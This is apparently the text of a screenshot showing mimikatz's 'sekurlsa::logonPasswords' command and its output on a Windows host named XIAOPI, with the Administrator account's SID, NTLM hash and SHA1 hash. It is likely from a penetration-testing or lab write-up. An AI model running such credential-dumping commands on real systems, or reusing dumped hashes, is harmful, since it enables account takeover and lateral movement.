 mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 1415527 (00000000:00159967)
Session           : Interactive from 1
User Name         : Administrator
Domain            : XIAOPI
Logon Server      : XIAOPI
Logon Time        : 2023-05-18 9:45:27
SID               : S-1-5-21-946115442-2769402554-196073030-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : XIAOPI
         * NTLM     : c908eb113f657fd0a03f386cadc14ceb
         * SHA1     : 88a625ef2da89650a18d0942971a56f167ebfa1a